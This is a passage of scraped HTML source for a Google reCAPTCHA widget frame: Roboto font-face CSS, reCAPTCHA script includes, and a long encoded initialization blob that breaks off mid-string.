  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6aUB_3YN5ogcrDbbkj_L2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6aUB_3YN5ogcrDbbkj_L2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6aUB_3YN5ogcrDbbkj_L2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrFgw5VJw6YOw4o8JivCihnDpWcGw5TCugpCC8O5wqsgwp5vGMKbw6zCqcOyPsK9wo7Dgg3CmgbCjDbDlsK3ESUuwqhxWXIiwr7DonolIhvCk8KgAcKXNXbDrMOER8O8eMKmQ1TDliXCrMOxTUsmQMO6c8KRwrrDm3/Ds2ENwqrDhMOSR8Ohw53Co3PDicODw5TDhMKALsODwoHDoRRyw6pyI8KOw6PDmXdgSW3DiDlnw6/CjsKpfMO1w5zDpsKqCMK0w7FLTMOhX8KqIcK7KkYgwplHwot+woR1wonDhmREwrZRQVHCvkwzwrPDisOUGSAlf3FTWSLDhMOxwrPDoj5Uw6kgHyxzAnBewok9W3sSIU0tCk/ChAhDw6nDpxXCp8Krw53CgWx7LkASwpDDiFjCjsOrw6Z+w6xdw7XDrsKawoMvXQLCh8K3woQ1woRnwoPCmcKGw4rDj39XewFww6xVMUohVCDDpcKuwrtQW3dGW3M/wq3Ct2TDt2zDkBrCuC/Dl8KnXjoHw4vDug1Vw4XCi8OINg/Dm8OHVcKxwpJnfcKYw7RFBiTDsH7DrXzDlEpUwplhw7cWdcKxw6kcwqpBIiJiw7XCpgvDkkU/w4B3ZDnCkMKrciINwrMyW8OxdsO+wo3DksK5Z01fwosBwq0FCcOZw4I7NsKhw4tsQMKRwp1+d8OWwowfBcKyB8ORPsK5G8OgTcOyMR7CgMKsw697wq/DpDPCh3PChsKswrA9ZVkTLUfCk8O7wpDDiAzCs8KTfMKQJQEcSsKPwrdAEMOEwrkYTMO5wqFfW8O4JMOqw4Y4GcKJCcORwr3CmX5Cw6wYX1/DqVPCm8K9wrHDkmYnEijDscObwoA9w4XCpcOXw6jDq0LCogs9Olc8D8O4wrRraMOiw43ClsKIXMKLDcKowpYjwp/DgWHCkcK3eFEFGAbDv8KXF8OIwpbDl8KSZD/CpwXDsU58w7LChsOMw5wXwrPCmVTDq3LDpB9ZR14cE8KedsOfVsOnw4IkwrEJCiDDrGcOw5dvB2HDisO9wpRJVsK3wochc1tGwqBVw4Y6a8O8fRjDvH8sfMOuBBAZTsKgwqgcw6vDgsOCWwjDoRzDkS7Cr8O5MwnChMOuw6vDjW/CnsOjwrrDmwtYw4/ClsOmMTpYwqI8w5UBHR/DgXZLMcOrwqh8wp/DtRV1woNQU8ORQMKWwrjCkcKRwp7Cg2sswolrwrvCgMOUwqbDrW7Do8OcCMKlwpvCizJCBV0iHjfCmcK1wolOw7pEwqEdGMKdLMKPwojDuAXCqhYRw7x3BX/DqcKwwqtceGNnPcKFwrY8Z8OXQl99w7ARwqlhCxLClMORw4/Cl8O0KQxrw77DkcKOwqzDmxLDnE/DoW/CscOyw7REw6wcw7/[base64]/CnkVpJXlEAcOmCG9SbFLDj0vCmcODwoPCmMOzGknCu2HCmxc2QSbCisO4w59jw71nwqx5w7N8RAnCiWTDisOTZ8O4Y8KKXQgRwq/DsVwhw7vChkzCq8O4ScODTSDCsMOuwq3CgcKhwoo5w7nCusO6wonCqF5Kwp5NGlnDp8Ksw4zClMKwVQ5eDyoHw6YRVsK7wrt0P8O/wp/Dh8OHwpbDnsKFw6BPw5XDlsOHwrtHwq0PwrPDkzg6YcKXVVFGwo3DiMOzwp1qw65ww7zDhhAsRMO7TcO7aR4WO0dCEm0TdiPClDTDoyHCoMKSw6YHwqXDtMKldmA7UCd7wrVQJcO/[base64]/CmcOcWcKiwqQ1XS3DhMOIG8Oiwqxgwrxpw7Q8M8KSUEdawr9Yw40uOsKSw47Dq2gsQcOcbwB8wrPDrsOswogZw4sZw6wfwqHDg8KZY8OGFMOFwpZ+wo/CnFjCtsO7KEpYYsODOcKcfl9wVUvCv8Ood8KKw58CFcK0wo5mwrZywqxDdMKjwpzClsOPwrE1BMKCSsOiTz/Dp8KbwqHDt8K2wpnCkl5tCMKZwrzCnk4bw6fDicO0JcO5w4jClMOrSFh0w7rCpBU0wovCrMKda3E7ccOzZC/DkcOmwrvDqgFEAsKcJ2jDmcKWVz8Ka8OUTXNFw4TCt0Ukw7xVBljDucKNwoTDhMOtw6jDncOjWsOqw6PCncK6d8O7w4LDhsK7wr3DgngYFcOXwqbDh8Onw796DwYPRsOBw6PDvz5Jw4ZUw5LDj1FYwo3Dk0bCmMKNw4TDvcOqwrTCrMKpccOnIsKvc8Oiw7Z/woZGw5RYw4vCiMODw4MmU8K4Y0LCmRzCvjDDmMKkw4jCiVnCsMKLdR1NVgzClQrDpsOZLsKTR3fCm8K/HksxGMOycUPCjMKdbMObw41vSmIBw5nDnsK3wrHDlgMtwqLDjsKYKsKZB8K9W33DnmNpZAjDq0fCjjnDtgMUwohrH8ORw71FEsOoR8K2HsOiwphlJGPCvcK2wpNQZcOvw59Kwp/Cg0tWw53Dg2pfJG0ELQ7CksOkw7M5woHDtsOKw518w4nDjlAGw7E1ZsKESsObbcKtwrDCnMK/ChjCu108wrQKwo4wwrU1w4FcFcOAw6HCiT9yIcOuB1HDvMKiMHHDnVpiPWDDqzTDh2DDvcKBwqVcwqALbQnDqmYlw7/[base64]/DpjkIbcORG8K8csObw49Hw6QQwqDDmcKWwq/[base64]/CujIKER4Dw5/Di348w77CkcK/dMOIwot0N8OUcMK/w4wOwqTDncOxwq/[base64]/CgcKfLQTCgjzCm8KqSMOnfVYFD2gKwpTDrMOLw6ILwqlEw69Ww7ZnI0MbSjQjwrvCmTZEOsO7w73DusKgfXjCtMKGTBV3woxABMOvwrLDt8O5w7xvCVo7wq4sJsK8EWjCn8ODw5YKwo3Di8OvPsKqTMO6acOPX8Ovw73DvsOLwq/DqDXChsOnS8OIwrQCJX/DoFvCtMKhw5nCq8KjwoHCg2LCkcKtwpExcMOgPMK3TSUIwqxmwocQYmtuAMO3XGTCpGjDqMOkeCnCvzLCkU4fEMOIwoPCrsO1w6xtw44/w5VuX8OATMK6d8K5wqkEdsKZwr4/bRjCl8KfYMKMwo3Cv8OvLsKABB/CqXhkw6l2XR3CgnFgJMKcwonDmU/DqihUF8O/eGbCsiTDhcOhScO+w7XDkEsxDcOZBcKpwr0FwobDuXbCu0E5w7DCpsKPXsO5PMOgw5Zhwpx8dMOeRBUgw59mPx7Dg8KWw7l9N8OIwrjDmG5BBMOrwpbDosOrw4TDh3Q+UcKTBMKawothNxU5woU+wp/DicKqwpIlViPCmgTDj8KBw4ZywrVZwrzCtyFNDcOoYxcxw6DDjlfDg8Krw6xMwprCucOsJVlcZcOBwpjDs8K5IcODw7lOw64Sw7FFGcOpw4PCgMO8wo7CssO2wrwIIsOILWrCsnNwwqMew5hWCcKuICF1MCHCnsK1TyR7H01+woNHwqjDuz7CkEY/wrQiFcO7QcOMwrtwT8O6MkABwpvCtMKGWsOZwrvDiE1eIcKIw5zDgMOeYi/DnsOWe8OHwqLDvMOpOcO8dsKBwoLClVU8w4o4wpnDhmIXFMK5FBtUw6jDqXDCo8OVJsOmYcOxwozChMKOZsOxwobDp8OmwpYJWkgTw5PCqsK/wrBMWcOZcMOnwpBae8KVwoJfw6TCn8OMZ8ORwrDDgMK6CWTDmB7CpsKswqLCkMO2W28hacOedsO8w7UUwqwmU0tkCystwp/CilvCs8KofwHDj3DCmksRSVfDuGo9L8KGRMO1Q3nDs3fDssKkwrlVwqINLDbCk8Kfw6hELlTCqFHDtllfFMONw5XCnzYbw6LCi8OkJVpzw6fCrcO4c3/CiUAuw616W8KCK8Kdw6bCnHPDiMKvwq7CtcKHw6EuUsOVw43ChRcvw6/DtcO1RA3CjBAxPiLCr1/DucObw5hqL2bDtWDDr8OjwqwbwpnDmmPDjTtdwrjCpyTDh8OLH14VKWjCk2XDnsO2wqbCpsOpbnHCm3jDhcOmQMO/w4nChDxkw6Q7A8KgNSdzKMOgw7hkwoXClXx6RsKWGVB8wpnDq8KuwqPDnsKvwpXCjcKlw6wkMMKdwopVwprClMKVBGtTw5/DiMKzwqLCoMKEacKiw4c3InxIw4clwqR/[base64]/DucO7CMK6M8OBwqbCjcOBdhzCs09pw7nDncO+wrTCi8OjRA7DrEXDncOKwoIzRSnCpsO2w7zCrMKzIsK2woYnCDrDvE1LP0jDt8OkNEHDqxzDtFkHwoEqB2XCsgoDw6LDmDE/[base64]/DiMOOw6fCo1x2wpnDlBzCkcKhRsKnw5vCiyZkw4R/[base64]/DqUQ+eMKQLz3Cr8OkKH5DKWHDj8O/[base64]/CpsOHw7DCjMOJwqrClMKOCcKNfsK1wo7CimJ6w6vDhBIwf8OxNQI/[base64]/CpMKfB8OGw4zDsMKPwpw/[base64]/Do1k/ZcOHSsOBwqvChcOLwpzDvQDDuMKbdcKnDkfDsMK7wopOR2nDkALDrsKMXRF8woRPwroKw4F+wrPCmcOKIMK0w53DgsO5CE5zwq55w7kHR8KJDE9lw40KwrnCnsKTdjxCcsO+wr/Ch8Oow6rCrhI8IMOmIcKGGyMgSWnCrFMEwrfDhcKgwqPCnsKyw5HDhMKowpFvwo/DoDISwqIEOQVRW8KDw6nDhgXCuBvDsic6w5PCncOXK23CiB9IfXrCnUnChG4BwqZgw5nCnMKuw43DtXbDgcKAw7HDqcO3w5lXEsOBAsO+TyJSL2IobMKXw6QnwpZTwoQsw55sw7Z/w412wq7DqsOwXBwXw4Yxew7DnsOBH8Ktw7fCqsKkHsOkET/CnxTCpMKBbATCsMK5wrPCt8OKbcO9UsOqGsK6EhnDvcKyGxQpwoNgKsKOw4hfwofDvcKpCQp9woACWMKDRsK+Ch7DoX7DpMKzA8OyXsOXesKkT3Niw6g1wqMPw51ecMOtwqrCsl/DtsOsw5/[base64]/DkMKDw7/DnMKwwoLCjz/Cn0vCi0lkG2rDtB3CoSXCpcOVIcKSfWRlBV7Cm8OuH1jDhMOGw7XDtsOVAhQ1wpTDlgbCs8O/w5Jvw6ZpDsOKIcOnMsKkAnTDl0PCnMOcAmxZw6FMwqNXwrvDqlozbkNqQ8Kow6dhZwfCu8KyYsOnIcKpw5hkw63DkjfDmRrCpWHCg8OXM8KcX3w7GCthYMKcGMOdGMO8OmEQw47Cr1HDvMOWXsK4wq7Cu8OowrxpScKiw53CshzCqsKpwoHCnxAxwrsBw6/CvcOkw4vChUbDqB4owrPDssKrw7Q5wrbDqhk7wrjCs1JJK8OhKsOKw79gw69Kw73CssOQFllcw6kPwq7CiEjDpX7DtWHDnHguw6lwQsKxR3vDoBxBcHwZGsKMwoDCs01bw6PDmcK4wo/DqFgEHnUzwr/DpHzCmwB8Ci9pe8Kyw500d8O0w6TDvBkqbsORwqnCg8K7csKVIcOjwoFYS8OJDRoeGMOwwr/[base64]/DusOgwq9Nw6lcw73CjmsZwqUCwojDqXnDusKtwo3DqMOzU8KvwoE4JkJ7wqzCjsKFw5c/wonDr8ONAxLCvQXDpVDDm8KmR8O8wpVbw655w6N4w48kw5Umw7/DucKuUMOhwpPDm8OmaMK0ScO7FMKWF8Knw4TCgS8xw7Arw4ATwrvDhCfDuAfChlfDgDLDmV3DmG8YIEQXwprDvhfCgcKTUik6GCvDl8KKei3DkxfDkj3Cu8K1w67CqcKaEG/ClyECwrRhw4tHwrI9woAWUsKnNGtODlzCiMKsw4tTw7goVMKVw65fwqXDnyrCp8OwbsOew6HDgsKtH8O6w4nCj8O0esKLNcKmwpLDjcOiwpo/[base64]/w5ABwp8ww4nDmcOuPcKDf8KMGH7CpW/Ct8OqYgQMSWJLw5ppNXjDisKgdsKdwo7DpX/CvcKLwpPDj8Kmwp7DnzHCgcKNQAzDr8K7wojDlsK6w7rDm8O9HTPCoGvDlMOTwpXCkMOOHcKZw57DsxgXIh1FfcOod2giHMOpBcOVNUMxwrbCvMO6SsKhekAywrbDmEMCwqESAsKUwq7DuXZrw4EpFMKzw5nCuMOdw47CrsKVD8KIfzNmLC/[base64]/CgcOfw4JESwkfKsOUwpPDriTDhMOhCmnDgBxZDiFKwojCogYYwqk3QGPClcKkwpbCpAnDnR/DhX9ewrHDosKzwocnw5ZrPm/[base64]/CgXfDqA/Dqio2Wz4xbjgxVsOtwoVpwotQFDkJw7LCpD9Yw7XDmWFqwr4eIkzCqGkqw5/ClcKOw61HDV/CmGDCqcKtH8KuwrTDpGFiNsK0woPCscKgD2p+wpjCj8ORVMKXwrHDmTnDiEg7T8O4wqTDksO0IMKlwp9Iw6tMJW/CpMKIZQduBlrCjEbDssORw5PDg8ONw7rCt8OJcsKEw7bDs17DmlPCmEJYw7fCssK7csOmP8OLRxsLwpw5wrI9LDHDnydxw4fCjTDCoEBzw4TDtTDDoBx0w4fDrGcuw7kOw7zDgDTCqhwXw6vCgkJHHnNvUUDDixkHM8O4dUvCvcK9YMKJwo0jMcKzwq/Dk8OVw67DikjCiGoUYScqDSo4w4DDmGZnbDXDpm5WwpXDj8Kgw5JtTsOpwpvCqhsnAMOjQzXDiXrDhlg7wr/[base64]/DqAXDqmvCisO2wq1qMBTCkkMcwrBiw59Zw5V6BsO4IyZ4w5DCrMKOw4/CswPDiCDCtH7Dj0LCkRxZe8OXAEVuIMKGw6TDrXUjw7DDvzPCtsKrbMKYcnnDl8KRw7PCvxPDiBsCw5XClR8tZWJlwpp8AsOYI8K/w5HCvG7DmWnCtsOPRcKyDBxTZB4Ew4PDiMKEwrzDvG5ofSbDrQUeIMOPWR9VW0TClUrDpX1QwrQNw5ckIsKDw6Vgw5NTwptYWsO/[base64]/[base64]/Cs2rCv8K0Y19efR4qXjLCoMKtZcKZw6MLTcKbw75WRCDCvA3DsGjCkU7DrsOkaBnCocOcE8K6wrwBb8KBfRjCrsKMazkHWsO/CHFewpdxB8KkVxPDuMOMwrnCljFjd8KBfSpgwqZKw4/Dl8KFIMKeA8Odw6Z+w4/DhcKbw7bCpmQbUcKrw7hUwpXCtwMQw4/DvQTCmMK9wpMkwpPDkyvDmxtlwoVtQsKSwq3CrVHCjMO5w6jDjcKFwqgjUMKcw5QPBcKrDcKvZsKAw77DhTRMwrJmTBg4OUM5VG/DpMK/KCTCtsO0YcOaw53CgBvDt8OoWzkcKsOYaQARcMOmMxTDlRpaMMKXw5TDscKfakzDjE/DucOBw4TCpcKkY8Kgw6LCoBnClMKJw4hKwrggOCDDgBUbwp13wr9ZLmZewp7CisKNNcOcUBDDvHwowpnDj8O8w4DDhGVMw7HDm8KteMKLVDpRdz/DiyQPRcKIwqnDpgoUGkVwdyjCuW3DsDUhwqRBMXbCmhbDmG0fGMK+w7jCk0XDhMOBXVJNw6R5UUpow4HCjMOPw44jwpsHw59lwprDtE0IKFHCkVMyYcKKAMOnwrzDpx/[base64]/ChDgfF8Kbwr/[base64]/[base64]/w5RLfwYzwps7w6cwUA/CqsOgw7duw4dWLQrDicKhesKbRlsiwrJ/Lk3CkMK6wobDosOYX3TCmgzCisOZUsK8DMOrw6fCu8KVDmJNwqDCp8KMUsKWHDLCvmXCvsOOw7sIJm/CnDHCosOrwprDkEojXcOGw4MEw5QWwpMRVwVMOSMow6rDnCInScKmwpVFwrhGwrfCmcKFw5PCsUI/[base64]/DqMK4FMOuwrkMw5PCjh4xw4Ydd8KvworCl8OXY8OjSmjCtTwVaxIzVyvCqwTCjMK/TX8dwqXDvid2wqDDjcOQw7vCtMOfKWLChhLDjyDDvzFKF8O/[base64]/[base64]/DhEfCl0IBJcOfYE7DocKoLBPCi8KGE8Kzw5U9JBzCggwqKzDDnmo3wrt4wrPDmCwuw4cCLsKhYwg0AMOKw4QWwop5fCpkP8OZw5AzeMKTfcKydcOsOTzCucOiw4pXw7HDlMO/[base64]/ClgLDtTjCucOfXHXCl1bDvMK2OsKiJwVaJVHDhWxuw5XCv8K/w4fCi8OjwrrDsg/CgWnDrknDjj7Dh8K3VMKGwrQjwrF9K2J1wrPDlztAw70qF2Z9w5BFW8KINCjCpUpCwo0Je8KiC8KMw6dDwqXDisKrY8O4MsKDC3VqwqzClMKtHQZ1XcK1w7IFwr3CuXPDsiTDk8OBwpYcf0Q9SU8kwrh9w6E7w45rw6JIFU8/[base64]/asKVw5DDlMOVwpDDo8OXa8O7wqzDr8O1w5bDlg9gK8KjagbDksOnw5YNw7vDscOtJ8KdbBrDmhTCpU5pw6/Cp8KMw7gPGz4/GsOhKU3Cq8OewqrDumZHIsONQgzDsnQBw4PCtcKAYzDDtGxXw67Dgx/CvARIIAvCpjQuPyNRN8OOw4XDgCjDj8OPeTkkwo5iwrLDvWUqHcOHFg/Duycxw6/CsBM4bMOIw4PCvT1PfhnCnsKwdTUnUgbCgmR8w6Nzw7ovYR8Ww7MUIcOBccKqNikeF0BWw4vCocKKSHTDgwIvYRHCiXNIQMKkLcK5w4B5X15gwpACw4/ChQrCqMKiwrYkb2fDscOTeVjCuCksw7N3FA9ICRVewqnDjsOYw7jCgcKcw7fDiUHCkgZLFcKlwoZqVMK0FUHCpm54woLCrMKZwqHDt8Omw4nDpCHCvQDDrsOlwrsrwq3ClsOuDllLccOdwp7Di2nDjifCuwPDtcKcPhEEPHIATmt/[base64]/Ds8O/wqnCpMODw5ZzTcK/w7jCqcK/[base64]/CucKww4DCmQLDmF1jKCTDtMKRw5YHw6PDq33CpsONU8KIE8K4w4bDr8OOw554wpTCmTTCs8K9w4jCj2vCvMO1EsOkGsOGcAzCtsKuWcKtHk5SwrZmw5XDoUjDt8OQw7UUwqUlUW9Hw67DmsOpw6/[base64]/CqloQQ11Sw57Ckm1fTsOWwpIKwprDpwAZw43CpxRWRMOgRcKdP8ObDMO6eUfCsTYaw47CiWbDvyhoQ8Kew6kNw5bDjcOwRcOPDXPCrMK3SMONDcO4wqDCucOyLxByLsOSw7PCnlbCrVA0woAJasK0wq/CusOOJlEld8OhwrzCrU4SUsKkw6/Cp0HCqsOdw5F7cWhGwr3Do3/CmcOlw4EMw5bDkMK9wpHDtmZSIUfCm8KNBsOZwpnCsMKDwp4zw4zCicKVK2jDtMOyYBDCtcK4WArDtinCrcObVzbClCXDpcK2w5tnEcOvQ8KlAcK2BzzDnsOZUcOsNMOtW8Klwp3DkcKiRDdNw4TCt8OiJUvCtMOkHMKmL8Ofw6l/wqJDXsOUw67DtMOvesOQQyzCnHTCo8OtwrcOwpJSw4tWw6HCnXbDikbCqxLCqTbDv8OzVMO2wqfCsMOuwobDmsOfw6nDnEAqb8OAUXPDli4dw5jClEVrw7VKEX3ClTHCvF7CicONYcOCIcOIcMKhbgZ7ImspwpZZFMKDw4nCj1AKw7Esw6LDmsKcZMK4w4R1w4nDmQ/[base64]/DisKbZcKZTsO5F8OWw6JeAsOxWTAnXBTDq3jDhMKIw4p/HnTDqxRNagpKUDkfHsO8wo7Ct8OzdsOLdFAVO1rCt8OLTcOaAsOGwpc8QMOWw7JJRsK7wpo4bicPZis0VlpnFMORNgrCql3CilZNw4AFw4LCgsKqM184w4VFZcK3wonCjMKDwqjCsMO0w5/DqMOYLsOewqYwwpPCiEvCm8KBd8OlUMOkUAbDnkhBw6A/[base64]/CgGNNEMOpRTrDtcKyJsOzw5ocw4AvNCHDocKIARfCo31qwqMoQcOPwqrDpnPDicKBw4dxw6HDk0cRwr0rw6LDihrDgF3Dv8O+w4rCjxrDh8KMwq/CrsOFwrM7w67DpQ1WD2FJwrtqI8KHf8KfEMOOwqd3eijCp1vDn1HDs8KtCGXDs8KcwoDCoiEww4/CmsOGPDXCsFZVEsKlRhzDgmNLLm5YdsO4D3hkZlfDrhTDmxbCpMOQw7XDs8KgO8OLPyvCssOxWmgPQsK4w5VzKyrDuWccVsK/w7vCq8OpW8OPw5HClizCp8OPw4Ayw5PDghfDjMOqw6l/wrQUwonDlsKyH8OQw4V8wrXDt1PDrgE5wpDDrAfDvgvDvsOHKMOaasOsIEp4wr5QwqoJwo3DviFvdBUdwr02CMKJMT0hwqnCmz0JNnPDr8OmYcOKw4haw6rCrMK2KMOBw6/CrsK2SC7ChMKUeMOhwqTDg0xzw44tw4DDncOuYEQzw5jDq2AzwobDnGjCoD8CSHrDvcKVwqvClGp2w5rDicOKM2VawrHDmA4zw6/Cp0UewqLCksKKO8OCw5Fmw6t0R8O5IE/[base64]/DrMKMWXQ4dxjDrMOWaxl/QcO6w7lQRMO1w7TClR3Dhm57w59aPBpTw7YHBHvDgU7CqnPCscOgw4LCpwAGDlnCqXUVw4nCmMKSe0JTGU7CtA4Ia8KTwrHChV/DtFvCsMO6wpbDlxXCjE/CtMOlwpzDmcKSd8OhwqgpAkM4cVfDk2bCmmB/w53DhMOVRV43EsOCwqjDpkPCtjZ/wrLDvTB+fsKGXnrCjTHCo8KbL8OEeBbDgMOmUsK4PsKmw77DpSAsH1zDvXk/wo1xwpvDjsOUTsK7EcONP8ONwqzDr8O0wrxDw4ADw5nDpWjCsDgZd0pnw6E0w5XCjDcmXUoIehk/wrUVf0BTL8O5w5DDng7CillXKcOPwpljw6Mmw7rDrMOrw4ADLFnDlsK2LgnCmxwowqh8w7PCh8K+JcOsw5trw7TDslxzC8Kgw7bDnH/[base64]/SFk/KiLDpMO6w73CrMOTXsOHXnPDpTPDu8Klf8KbwpjDgTQicxQ/[base64]/Du8Ohw5Z6wr/[base64]/DlyXCs0/[base64]/DpnUpwrQWTMOofglZw6jDqVnDlz8ffmrCvzByX8KKPcOewoLDt2Y+wp5EZcOLw6zDqcK9JcK7w5LDpsKiwrVnwq8nVcKAwr7DtsKkO1lpacOZTMOeN8ODwoRmQE5ewpYkw7o1fiAvMi/DrFZLEsKjSGEGVW8Kw7xkK8K1w67Cn8OCKjpKw71tPsK/[base64]/csK/[base64]/[base64]/CpsKNBH3DrC56QHRGwpHDr8KWKwAjwoHCuMKGeFoYRsK/LhBiw583wqoNPcOUw65xwpTClBjDnsO1CMOWSHI7HmUFdMO3w5YxS8OmwqQkwqswaWMawpPDik0fwpbDgWrDlsKyPsK/[base64]/DsMOHXsO3TwIPw6DCtDbDqlPDm8KYw7XDlMKYc3RjPMOCw4plA2pJwpjDpRkOd8KYw6PCtsKiAXXDl29TX0zDgTDDlsO3w5bCqiHCi8KcwrXCrW7CkQ/CskEwSsK0GnkNHEPDlwNJcGsxwozCusO4Fkpkbj/DssOIwpgJCiIHUzrCusOFwojCtsKow5rCtgvDvcOQw5/CqFd4w5vDrsOnwpXCsMKNXmbDtsKmwrkyw7glwr/Ch8Oew58kwrRCNgAbJMOrXnLDjn/CjsKeVcOYEsOqw6fDuMO6cMOpw5JNWMOvK2fDswRqw4h8esK8XcKzflImw6IWHsKOEkbDosKgKzbDkcKYIcO/ZWzCoXleHD7ChSDDoid1FMOkIkJjw5rCizvCvsOCwqAew5Z+wpfCgMO2w6lZYkrDocOPwqbDo2HDkMKhW8Kkw7HDm2bCmFnClcOCw7DDtwBgNMKKBCvCjjXDsMOTw5rCnRgaSUzChkHDvsOiFMKWw6bDoGD